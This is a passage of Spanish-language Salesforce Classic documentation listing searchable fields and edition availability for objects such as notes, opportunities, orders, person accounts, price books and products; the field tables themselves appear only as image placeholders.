



Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### <span id="page-387-1"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Macro



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# CONSULTE TAMBIÉN

## <span id="page-388-0"></span>Campos en los que se puede buscar: Medición



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### <span id="page-388-1"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

#### Campos en los que se puede buscar: Nota



#### CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## <span id="page-389-0"></span>Campos en los que se puede buscar: Oportunidad



EDICIONES

Disponible en: Salesforce Classic

Los campos disponibles varían según la edición de Salesforce que posea.

CONSULTE TAMBIÉN

## <span id="page-390-0"></span>Campos en los que se puede buscar: Pedido



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

CONSULTE TAMBIÉN

## <span id="page-391-0"></span>Campos en los que se puede buscar: Personas

Ni la Búsqueda de barra lateral ni la Búsqueda avanzada están diseñadas para buscar personas; sin embargo, se puede utilizar la búsqueda de barra lateral y la Búsqueda avanzada para buscar usuarios. Consulte [Campos en los que se puede buscar: Usuario](#page-402-0).

Para buscar personas, utilice la Búsqueda global o las herramientas de búsqueda en la ficha Personas.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**



Nota: La información en campos ocultos de un perfil no la pueden buscar otros socios y clientes de la comunidad, pero sí los usuarios de la organización interna de la compañía.

#### CONSULTE TAMBIÉN

<span id="page-392-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)



Campos en los que se puede buscar: Ciclo de desempeño

CONSULTE TAMBIÉN

# <span id="page-393-0"></span>Campos en los que se puede buscar: Cuenta personal



EDICIONES

Disponible en: Salesforce Classic

#### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los campos de cuentas personales disponibles varían según la edición de Salesforce que tenga.



#### <span id="page-394-0"></span>CONSULTE TAMBIÉN

[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Lista de precios

Ni la búsqueda global, ni la búsqueda de la barra lateral ni la búsqueda avanzada están diseñadas para buscar listas de precios. Para buscar una lista de precios, utilice el área **Listas de precios** en la ficha Productos.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



#### CONSULTE TAMBIÉN

<span id="page-395-0"></span>[Campos en los que se puede buscar por objeto en Salesforce Classic](#page-363-0)

## Campos en los que se puede buscar: Producto

Ni la búsqueda de la barra lateral ni la Búsqueda avanzada están diseñadas para buscar listas de precios o productos. Para buscar una solución, utilice la búsqueda global o el área **Buscar productos** en la ficha Productos.

